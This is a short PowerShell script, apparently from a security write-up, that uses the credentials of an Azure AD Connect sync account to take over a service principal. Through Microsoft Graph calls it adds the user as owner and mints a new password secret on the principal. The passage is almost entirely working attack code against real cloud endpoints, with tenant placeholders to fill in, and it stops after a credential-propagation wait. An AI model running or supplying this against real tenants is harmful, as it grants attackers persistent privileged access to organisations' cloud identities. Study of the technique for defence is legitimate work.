 # Change the following information to match your tenant $TenantId = "id" $AADUserUPN = "Sync@domain.onmicrosoft.com" $AADUserPassword = "password" #region Initial access using username and password of the Azure AD connect user $body = @{ client_id = "d3590ed6-52b3-4102-aeff-aad2292ab01c" scope = "https://graph.microsoft.com/.default offline_access openid" username = $AADUserUPN password = $AADUserPassword grant_type = "password" } $connection = Invoke-RestMethod ` -Uri https://login.microsoftonline.com/$($TenantId)/oauth2/v2.0/token ` -Method POST ` -Body $body $AuthHeader = @{ Authorization = "Bearer $($connection.access_token)" } #endregion $ServicePrincipalToTakeover = "id" #objectid Write-Output "Get basic information about the service principal and current user" $AppInformation = Invoke-RestMethod -Method Get -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/servicePrincipals/$ServicePrincipalToTakeover" $AADUser = Invoke-RestMethod -Method Get -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/users/$AADUserUPN" Write-Output "Add current user as owner of application" $Reference = @{ "@odata.id" = "https://graph.microsoft.com/beta/directoryObjects/" + $AADUser.id } | ConvertTo-Json Invoke-RestMethod -Method Post -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/servicePrincipals/$ServicePrincipalToTakeover/owners/`$ref" -Body $Reference -ContentType "application/json" | Out-Null Write-Output "Add new password based secret" $NewCredential = Invoke-RestMethod -Method Post -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/servicePrincipals/$ServicePrincipalToTakeover/addPassword" -Body $Reference -ContentType "application/json" write-host $NewCredential Write-Output "Wait 10 seconds to allow new credentials to be propogated..."